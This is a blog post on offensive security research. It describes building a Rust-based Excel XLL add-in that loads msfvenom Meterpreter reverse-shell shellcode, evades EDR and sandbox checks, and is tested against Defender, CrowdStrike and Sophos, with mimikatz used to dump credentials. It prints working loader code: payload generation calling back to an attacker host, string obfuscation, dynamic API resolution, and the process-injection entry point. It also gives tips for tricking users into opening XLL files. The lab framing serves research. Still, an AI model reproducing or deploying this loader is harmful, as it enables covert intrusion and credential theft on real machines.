In this post, I explore the effectiveness of Rust and XLL in 2023 by demonstrating various binary exploit techniques for executing shellcode on fully patched Windows Server 2019 and Windows 11 Pro systems. I will also evaluate the resilience of prominent EDR products, such as Defender, Defender ATP, CrowdStrike, and Sophos. Furthermore, we will illustrate the process of establishing a Meterpreter shell on Defender (ATP) and Sophos, and utilizing mimikatz for credential extraction.
Disclaimer:
This publication and its contents are intended solely for educational and research purposes. Do not undertake any actions described herein without obtaining the appropriate consent, permission, and a comprehensive understanding of their potential consequences. If there is any uncertainty regarding consent, permission, or understanding, refrain from engaging in the activities until certainty is established. Unauthorized actions may result in adverse outcomes.
Content:
What is Rust?
Rust is a multi-paradigm, high-level, general-purpose programming language. Rust emphasizes performance, type safety, and concurrency. Rust enforces memory safety—that is, that all references point to valid memory—without requiring the use of a garbage collector or reference counting present in other memory-safe languages. To simultaneously enforce memory safety and prevent concurrent data races, Rust’s “borrow checker” tracks the object lifetime of all references in a program during compilation.
source: Wikipedia (accessed, 2023-04-02)
As a relatively new language, Rust poses challenges for Endpoint Detection and Response (EDR) systems, which may struggle to accurately detect and prevent malicious activity in Rust binaries. The unique memory access patterns arising from Rust’s ownership and borrowing system, along with the obfuscation resulting from compiler optimizations, can hinder the efficacy of EDR systems. Furthermore, the constant evolution of Rust’s language and ecosystem contributes to unconventional binary structures that further complicate detection.
Rust also has the ability to create multi-platform applications from a single codebase, which combine to make Rust an attractive option for researchers in offensive development.
What are XLLs?
XLL files are add-in files specifically designed for Microsoft Excel. An XLL file is a dynamic link library (DLL) that contains custom functions, commands, or tools that extend the functionality of Excel. These add-ins are typically written in C, C++, or other programming languages, and they can be loaded into Excel to provide users with new capabilities or custom functionality.
The Power of XLLs:

Remarkably, Windows allows direct user execution of XLL files, which may be perceived by users as simply “opening” a document, akin to an XLSX document. Considering that icons typically appear smaller on most user systems, it is not difficult to envision users overlooking or failing to notice the subtle differences between the Excel icons.
| XLL |
XLSX |
XLSM |
 |
 |
 |
| Compiled DLL Binary |
Standard
Excel Document |
Excel Document
/w macros |
From an offensive perspective, this scenario offers a notable benefit, considering the prevalence of Excel installations on Windows systems. XLL files provide an opportunity to create compiled binaries capable of interacting with system processes, either through user permissions or various privilege escalation methods. Microsoft attempts to mitigate this risk by displaying a warning; however, given that many users have become desensitized to such alerts, it is not implausible to envision users instinctively clicking “Enable.”

Nonetheless, if relying on users to permit the execution of an XLL is too risky, Microsoft offers a native method to circumvent this warning. Excel, as well as Office applications in general, allows for the designation of folders as “Trusted Locations.” Among other benefits, Trusted Locations enable XLLs to execute without displaying a security warning to the user. In Excel you can view the Trusted Locations here:
Excel > File > Options > Trust Center > Trust Center Settings > Trusted Locations
A noteworthy and well known location is:
C:\Users\<username>\AppData\Roaming\Microsoft\Excel\XLSTART
Any XLL file placed here will run whenever Excel is launched.
Attack Assumptions:
For this write up and assessment I have assumed a couple things:
-
An attacker managed to introduce an XLL file onto a user’s system through some means, such as a compressed email file attachment, a file download, or potentially by replacing a legitimate Excel document—perhaps on a network drive—with an XLL file.
-
User is running Microsoft Office 365 with default settings applied.
-
The user will click Enable add-in.
- In my tests, I examined the XLSTART folder and observed consistent results with the given setup. For instance, if the XLL payload executed successfully outside the XLSTART folder, the same occurred within the XLSTART folder. Similarly, if an EDR solution detected the payload outside the XLSTART folder, the same detection occurred inside the folder. The sole distinction between the two scenarios was whether the security warning was displayed or not.
Assessment Setup:
During the tests, multiple system configurations were utilized to stand in as “victim systems”. To simplify referencing these configurations later in this document, each has been assigned a unique System ID.
Victim Systems
| System ID |
System |
| WIN-SOPHOS |
Windows Server 2019 Datacenter 1809
2023-03 Cumulative Update for Windows Server 2019 (1809) for x64-based Systems (KB5023702) installed.
EDR Sophos Info:
Updated: 4/1/2023 18:34 UTC
Server Core Agent 2022.4.2.1
Server Intercept X 2022.1.3.3 |
| WIN-CROWDSTRIKE |
Windows Server 2019 Datacenter 1809
2023-03 Cumulative Update for Windows Server 2019 (1809) for x64-based Systems (KB5023702) installed.
EDR Crowd Strike Info:
6.52.16606.0 |
| WIN-ATP |
Windows Server 2019 Datacenter 1809
2023-03 Cumulative Update for Windows Server 2019 (1809) for x64-based Systems (KB5023702) installed. |
| WIN-11-DEFENDER |
Windows 11 Pro 22H2
Fully updated as of 3/30/2023 |
In this scenario, the “attacker” employed a remote Kali instance running Metasploit, which was configured to listen for an incoming reverse Meterpreter shell connection.
Attack System
| System ID |
System |
| KALI |
Up to date Kali running Metasploit |
Assessment:
Question:
The inquiry seeks to determine whether it is feasible to execute known malicious shellcode within an XLL package using Rust’s fundamental features without interference from endpoint protection products. Furthermore, the question explores whether executing code as an XLL confers any degree of protection from detection.
Control:
Rust is fully capable of generating PE x64 executables in addition to the XLLs that were tested. For this purpose, the test code was modified to compile it as a PE EXE, rather than a DLL/XLL. Notably, the code responsible for handling functions, logic, and methods related to injecting and executing Meterpreter shellcode, as well as communicating with the Kali instance, remained identical.
Details:
msfvenom was used to generate shell code for all tests. In order to speed up the iterative process, a couple of functions were added to build.rs to automate:
- using
msfvenom to create shellcode with the appropriate specifications being tested,
- output the shellcode into a rust byte array
- transform the byte array into a base64 encode String
- add the base64 encoded string into a source file which the compiled binary would later use during run time, to decode, convert back to a byte array, and then load into memory.
build.rs
...

let mut msfvenom_cmd = get_command();

if config::METERPRETER_OR_CMD == config::MSVOPTION::CMD {

    msfvenom_cmd
        .arg("-p")
        .arg("windows/x64/exec")
        .arg(r"EXITFUNC=thread")
        .arg(format!("{}{}","CMD=",config::CMD));

} else if config::METERPRETER_OR_CMD == config::MSVOPTION::METERPRETER {

    msfvenom_cmd
        .arg("-p")
        .arg("windows/x64/meterpreter_reverse_tcp")
        .arg(r"EXITFUNC=process")
        .arg(format!("LHOST={}",config::METERPRETER_LHOST))
        .arg(format!("LPORT={}",config::METERPRETER_LPORT));
}

...
For these tests the following Meterpreter payloads were used:
- windows/x64/meterpreter_reverse_tcp
- windows/x64/meterpreter_reverse_https
- windows/x64/exec
The below matrix associates the various systems, with various tests that were ran. The intersection of systems and tests is an ID that will be used to discuss results.
RTCP Slow (Reverse TCP Slow) and RHTTPS Slow (Reverse HTTPS Slow) were included after initial tests revealed that the default Metasploit configuration on the Kali system was excessively conspicuous. By default, when a reverse Meterpreter connection is established, several automatic processes, such as obtaining system information, are triggered. It was observed that these default settings were being detected and intercepted. Consequently, RTCP Slow and RHTTPS Slow were implemented to disable the automatic processes initiated by Metasploit, necessitating manual intervention upon a successful connection; thereby “slowing down,” and altering the normal order of things.
| |
Reverse TCP |
RTCP Slow |
Reverse HTTPS |
RHTTPS Slow |
CMD Command |
| Run from Desktop |
RTCP-DT |
RTCPS-DT |
RHTTP-DT |
HSLW-DT |
CMD-DT |
| Run from Trusted |
RTCP-TR |
RTCPS-TR |
RHTTP-TR |
HSLW-TR |
CMD-TR |
| Run as EXE |
RTCP-EXE |
RTCPS-EXE |
RHTTP-EXE |
HSLW-EXE |
CMD-EXE |
Why use Meterpreter?
It is foreseeable some might argue that Meterpreter is not a instrument threat actors will employ, and that could be a valid perspective. Nonetheless, given Meterpreter’s widespread recognition, its detection serves as a fundamental benchmark. While I have made alterations to Metasploit’s default response to connection requests, no customization was done on the attack payload, beyond the basic configuration parameters available through msfvenom.
Assessment Results:
-
Success: Means either Meterpreter or the msfvenom generated command shell code executed successfully, fulfilled it’s purpose and was to observed to be interdicted by the system’s endpoint protection agent.
-
Fail: Means either Meterpreter or the msfvenom generated command shell code executed, but before any meaningful use could be achieved the system’s endpoint protection agent detected and terminated the process.
-
Unstable: Means either Meterpreter or the msfvenom generated command shell code executed, and in some instances meaningful interaction was achievable, however other times the system’s endpoint detection agent detected and terminated the process.
Result Matrix
| |
Sophos |
Crowd Strike |
ATP |
Win 11 |
| RTCP-DT |
Success |
Fail |
Unstable |
Unstable |
| RTCPS-DT |
Success |
Fail |
Unstable |
Unstable |
| RHTTP-DT |
Unstable |
Fail |
Success |
Success |
| HSLW-DT |
Success |
Fail |
Success |
Success |
| CMD-DT |
Success |
Fail |
Success |
Success |
| RTCP-TR |
Success |
Fail |
Unstable |
Unstable |
| RTCPS-TR |
Success |
Fail |
Unstable |
Unstable |
| RHTTP-TR |
Unstable |
Fail |
Success |
Success |
| HSLW-TR |
Success |
Fail |
Success |
Success |
| CMD-TR |
Success |
Fail |
Success |
Success |
| RTCP-EXE |
Fail |
Fail |
Fail |
Unstable |
| RTCPS-EXE |
Fail |
Fail |
Fail |
Unstable |
| RHTTP-EXE |
Fail |
Fail |
Fail |
Unstable |
| HSLW-EXE |
Fail |
Fail |
Fail |
Unstable |
| CMD-EXE |
Fail |
Success |
Unstable |
Success |
Result Cheatsheet
-
RTCP-DT: XLL package containing a Meterpreter Reverse TCP shellcode payload, and the XLL was executed from C:\Users\<user>\Desktop
-
RTCPS-DT: XLL package containing a Meterpreter Reverse TCP (Low and Slow) shellcode payload, and the XLL was executed from C:\Users\<user>\Desktop, except the Metasploit server was configured to not auto execute any tasks.
-
RHTTP-DT: XLL package containing a Meterpreter Reverse HTTPs shellcode payload, and the XLL was executed from C:\Users\<user>\Desktop
-
HSLW-DT: XLL package containing a Meterpreter Reverse HTTPs (Low and Slow) shellcode payload, and the XLL was executed from C:\Users\<user>\Desktop, except the Metasploit server was configured to not auto execute any tasks.
-
CMD-DT: XLL package containing Meterpreter encoded shellcode to run a CMD command, and the XLL was executed from C:\Users\<user>\Desktop
-
RTCP-TR: XLL package containing a Meterpreter Reverse TCP shellcode payload, and the XLL was executed from C:\Users\<username>\AppData\Roaming\Microsoft\Excel\XLSTART
-
RTCPS-TR: XLL package containing a Meterpreter Reverse TCP (Low and Slow) shellcode payload, and the XLL was executed from C:\Users\<username>\AppData\Roaming\Microsoft\Excel\XLSTART, except the Metasploit server was configured to not auto execute any tasks.
-
RHTTP-TR: XLL package containing a Meterpreter Reverse HTTPs shellcode payload, and the XLL was executed from C:\Users\<username>\AppData\Roaming\Microsoft\Excel\XLSTART
-
HSLW-TR: XLL package containing a Meterpreter Reverse HTTPs (Low and Slow) shellcode payload, and the XLL was executed from C:\Users\<username>\AppData\Roaming\Microsoft\Excel\XLSTART, except the Metasploit server was configured to not auto execute any tasks.
-
CMD-TR: XLL package containing Meterpreter encoded shellcode to run a CMD command, and the XLL was executed from C:\Users\<username>\AppData\Roaming\Microsoft\Excel\XLSTART
-
RTCP-EXE: x64 PE executable binary containing a Meterpreter Reverse TCP shellcode payload, and the XLL was executed from C:\Users\<user>\Desktop
-
RTCPS-EXE: x64 PE executable binary containing a Meterpreter Reverse TCP (Low and Slow) shellcode payload, and the XLL was executed from C:\Users\<user>\Desktop, except the Metasploit server was configured to not auto execute any tasks.
-
RHTTP-EXE: x64 PE executable binary containing a Meterpreter Reverse HTTPs shellcode payload, and the XLL was executed from C:\Users\<user>\Desktop
-
HSLW-EXE: x64 PE executable binary containing a Meterpreter Reverse HTTPs (Low and Slow) shellcode payload, and the XLL was executed from C:\Users\<user>\Desktop, except the Metasploit server was configured to not auto execute any tasks.
-
CMD-EXE: x64 PE executable binary containing Meterpreter encoded shellcode to run a CMD command, and the XLL was executed from C:\Users\<user>\Desktop
Result Highlights


Images of WIN-SOPHOS (note WIN-ATP and WIN-11’s results were substantially similar) establishing a successful Meterpreter session with KALI via reverse TCP and then subsequently using mimikatz to dump the SAM hive.
 Click on image to enlarge
Images of WIN-SOPHOS, WIN-ATP, WIN-11’s (results were substantially similar) establishing a successful Meterpreter session with KALI via reverse HTTPS, manually loading modules (low and slow) and then subsequently using mimikatz to dump the SAM hive.


 Click on image to enlarge
On the corresponding endpoints here is an example of what looking at what the process is doing indicates. Here is an example of mimikat reading HKLM\System\CurrentControlSet\Control\LSA\Data

Click on image to enlarge
Image of WIN-CROWDSTRIKE showing calc being launched after being executed via msfvenom generated shellcode loaded into memory via a XLL file.

Click on image to enlarge
Attack Code Review:
Project Structure
.
| .cargo
| - config.toml
| src
| - data
| - - mod.rs
| - - base64_encoded.rs
| - - settings.rs
| - edr_bypass
| - - mod.rs
| - - edr.rs
| - enums
| - - mod.rs
| - - msfopt.rs
| - helpers
| - - mod.rs
| - - file_helpers.rs
| - - process_helpers.rs
| - - syscall_helpers.rs
| - lib.rs
| target
| - release
| - - < Where your compiled DLL is generated >
| build.rs
| Cargo.toml
| config.rs
| sc.rs
Obfuscation and OPSEC
The basics
Let us discuss obfuscation and operational security (OPSEC). Rust tends to compile a significant amount of metadata about your binary. If your development environment is not configured properly, this metadata could include full paths to your build tools, which may inadvertently expose your username. In Rust, ./cargo and your project path are the two primary paths that appear to pose the most challenges.
Even without installing Rust (Cargo) in your home (Linux) or users (Windows) folder, a path such as D:\rust\project\super_malware\..etc.. can serve as an easily detectable indicator that will likely get you caught quickly.
Rust provides the option to remap path prefixes to mitigate this issue. One method involves editing or creating a .cargo/config.toml file with the appropriate code, for example:
[build]
rustflags = [
    "--remap-path-prefix=D:\\Projects\\shellcode_builder=",
    "--remap-path-prefix=D:\\.cargo=",
    "-C", "symbol-mangling-version=v0",
    "-C", "strip=symbols",
    "-C", "panic=abort",
    "-C", "debuginfo=0"
]
About the other flags:
"-C", "symbol-mangling-version=v0",
"-C", "strip=symbols",
"-C", "panic=abort",
"-C", "debuginfo=0"
Take care of some other house keeping items for us such as, stripping symbols, removing debugging information, and keeping various error messages to a minimum. More about name mangling versions in rust can be found here.
Cargo.toml
Similar to numerous programming languages such as Python and Java, Rust relies heavily on third-party packages, or crates, to expedite development. However, these crates can contain substantial metadata and, when directly imported using Cargo, control over the code can be limited. Fortunately, crates are often open-source, enabling developers to access individual functions without importing the entire crate. Additionally, some crates permit specifying which modules to include at build time, which can be designated in the Cargo.toml file.
In this example I only import those Win32 Modules I need. In fact, many Win32 API functionality which would be provided for in the windows crate, I decided to implement by hand, as to obfuscate and hide the real purpose of the code.
...
[dependencies.windows]
version = "0.46.0"
features = [
    "Win32_Foundation",
    "Win32_System_Threading",
    "Win32_System_ProcessStatus"
]
...
Dynamic loading
In order to frustrate static code analysis, WIN32 API calls to System Services are loaded dynamically at runtime. In addition the name of what is to be called is encrypted at compile time and decrypted when needed during runtime.
data/settings.rs
pub fn get_kern32() -> String { return lc!("S0g6TkgkEx9mREEk");}
syscall_helpers.rs
pub fn get_virtual_alloc(alloc_size:usize, protection_flags:u32) -> *mut c_void {
    let kernel32 = load_kernel32();
    let virtualalloc_fn = get_virtualalloc_fn(&kernel32);
    let result = unsafe { virtualalloc_fn(null_mut(), alloc_size, 0x00001000 | 0x00002000, protection_flags) };
    return result;
}

fn get_virtualalloc_fn(kernel32: &libloading::Library) -> unsafe extern "system" fn(*const c_void, usize, u32, u32) -> *mut c_void {
    let syscall_name = String::from(lc!("VirtualAlloc"));
    let convert_name = syscall_name.as_bytes() as &[u8];
    unsafe {
        let virtualalloc_fn: libloading::Symbol<unsafe extern "system" fn(*const c_void, usize, u32, u32) -> *mut c_void> =
            kernel32.get(convert_name).expect(&lc!("Could not find VirtualAlloc function") as &str);
        *virtualalloc_fn
    }
}

...

fn load_kernel32() -> libloading::Library {
    let base64_str:Vec<u8> = general_purpose::STANDARD.decode(get_kern32()).unwrap() as Vec<u8>;
    let base64_bind = base64_str.as_slice();

    let decrypt_bytes = xor_decrypt(base64_bind,&[32,45,72]);
    let decrypt_bind = decrypt_bytes.as_slice();

    let kern32_str = std::str::from_utf8(decrypt_bind).unwrap();
    unsafe { libloading::Library::new(kern32_str).expect(&lc!("Could not load kern32 library") as &str) }
}

fn xor_decrypt(bytes: &[u8], key: &[u8]) -> Vec<u8> {
    xor(bytes, key)
}

fn xor(bytes: &[u8], key: &[u8]) -> Vec<u8> {
    let mut result = vec![0; bytes.len()];

    for i in 0..bytes.len() {
        result[i] = bytes[i] ^ key[i % key.len()];
    }

    result
}
...
In this implementation, when there is a need to call VirtualAlloc to allocate space for the shellcode, the direct call to VirtualAlloc is avoided due to associated risks. Instead, the get_virtual_alloc function is called.
get_virtual_alloc subsequently calls load_kernel32. However, directly calling “kernel32.dll” within a library loading function could be detected through static analysis, and compile-time optimizations might exacerbate the issue.
To mitigate this risk, the string “kernel32.dll” is XOR-encrypted and Base64-encoded at build time, with a corresponding function created in settings.rs for load_kernel32 to call. The load_kernel32 function decrypts the Base64-encoded string and returns a library object to get_virtual_alloc. Next, get_virtualalloc_fn is called to declare VirtualAlloc, which is then used to call the “real” VirtualAlloc.
While “VirtualAlloc” is present in plaintext, precautions are taken to ensure that all static strings are encrypted. The lc macro wraps plaintext code using a crate called litcrypt (see documentation), which encrypts the enclosed strings during build time using a key set as an environment variable. At runtime, the strings are decrypted as needed.
For this project, an additional step has been taken to dynamically generate the litcrypt key for each build, further enhancing security.
0x00001000 | 0x00002000
Continuing on my theme of manual implementation and trying to keep as small foot print as possible, you will notice where possible, I do not use the win32 API types like MEM_COMMIT Instead I know MEM_COMMIT is a DWORD and is represented in hex as 0x00001000. Later on you will notice, I also use this same concept for protection flags and other things. Microsoft’s documentation is the source of this information.
EDR / Sandbox Evasion
Basic efforts were implemented in order to attempt to circumvent and defeat EDR and sandboxing. There were five primary methods implemented. A heuristics scheme was implemented in an effort to provide a better level of accuracy.
The five methods implemented where:
-
Checked to see if the PID matched the expected name. In the event of an XLL file the file name for the process should be EXCEL.EXE. This check would ensure the PID matched EXCEL.EXE. During the EXE tests, whatever the EXE was named was the named checked against the PID. (True = 1 point)
-
Regardless of the PID, check to make sure the filename it is running as is as expected. (True = 1 point)
-
Check the number of CPU cores. (>2 Cores = 1 Point)
-
Check for time compression. During a 20 second period, the program will check to see 20 seconds did in fact pass or if perhaps some artificial process maybe speeding things up in an attempt to analyze what the binary is doing. This has the added benefit of possibility waiting out some EDRs. (If drift is < 10% = 1 point)
-
Check to see is a debugger is present. (False = 1 Point)
If the accumulated points is greater than three than assume not running in some protected state / sandbox state.
In case you are wondering, there is no real basis beyond my testing as to why I selected the values I did. This is one area in need of more analysis.
Moreover, although not a scoreable item, another technique implemented involved calling a random factorization function before executing the aforementioned five tests. This function’s sole purpose was to process and factor various random numbers multiple times and perform other mathematical operations. The intention behind this approach was to potentially deceive any automated monitoring systems by simulating legitimate and benign calculations, thereby masking any malicious activities.
The exploit
lib.rs
...
#[no_mangle]
#[tokio::main]
async extern "system" fn xlAutoOpen() {
    let filename = settings::get_binary_name().await;
    let pid = get_pid().await;
    let pass = edr_bypass(filename, pid).await;

    if pass {
        let sc: Vec<u8> = get_sc().await;
        inject(sc.as_slice());
    }
}

async fn get_sc() -> Vec<u8> {
    let base64_str:Vec<u8> = general_purpose::STANDARD.decode(get_b64encoded_str()).unwrap() as Vec<u8>;
    return base64_str.as_slice().to_owned();
}

#[allow(const_item_mutation)]
fn inject(shell_code: &[u8]) -> bool {

    let handle= get_process_handle();
    let address = get_virtual_alloc(shell_code.len(), 0x04);

    if !address.is_null() {

        let write_result = write_process_memory(handle, address, shell_code);

        if write_result == true {

            if virtual_protect(address, shell_code.len(), 0x40, &mut 0x04) {
                let h = create_remote_thread(handle, address);

                wait_for_object(h, 50000);

                match settings::get_msfv_type().parse::<MSVOPTION>() {
                    Ok(MSVOPTION::CMD) => { close_handle(handle); },
                    Ok(MSVOPTION::METERPRETER) => { loop { unsafe { Sleep(1000) } } },
                    Err(_) => { println!(); }
                }
                return true;
            }
        }
    }
    return false;
}
The above code shows lib.rs as the primary entry point, which is subsequently converted to main.rs when compiling a PE file. Regardless of the conversion, the workflow remains consistent:
-
Acquire the anticipated binary name, which will be employed later in the EDR phase. Notably, this information is preserved as an XOR encrypted, base64 encoded string.
-
Retrieve the process PID (Process Identifier).
-
Execute EDR and Sandbox assessments; proceed only if the evaluations yield a positive result, otherwise terminate the process.
-
Obtain the shellcode, which is preserved as a base64 encoded string. Note: msfvenom during the creation phase has already taken care of XOR encryption.
-
Proceed to load and execute the shellcode.
Result Conclusion
The conducted tests demonstrated that employing a Rust XLL increased the success rate of msfvenom generated shellcode execution, leading to the creation of a Meterpreter reverse shell. Additionally, this method enabled the use of mimikatz to extract sensitive data without EDR agent detection. The probability of success was further improved by customizing the attack tools’ default settings to avoid typical post-exploitation behavior.
Future Next Steps
At present, I am engaged in refining the code employed in this evaluation to develop a Rust-based exploit testing tool utilizing the build time shellcode generator and other details outlined here. This tool would aim to facilitate the rapid generation and iteration of tests for various msfvenom generated shellcode scenarios and be focused on bypassing EDRs, sandboxes, and complicating static and dynamic analysis.
For those who find this project intriguing, please consider following my GitHub repository, as this platform will serve as the release and launch venue for any future projects. If you are interested in contributing or have suggestions for enhancement, please reach out via LinkedIn. The link can be located on my GitHub page.
Acknowledgements
The following people / entities were sources of inspiration, motivation or resources for this project and deserve all the credit they are due.
-
White Knight Labs: This research simply would not have happened without White Knight Labs’ Offensive Development course. Period.
-
Antisyphon Training: Antisyphon hosts the best and most affordable cybersecurity training you will find. A lot of motivation and inspiration comes from training provided by them.
-
Michael Taggart: GitHub Project was a major source of inspiration.
-
Sylvain Kerkour: I am not a Rust Programmer. Sylvain’s book Black Hat Rust was a huge help in getting a jump start.
.
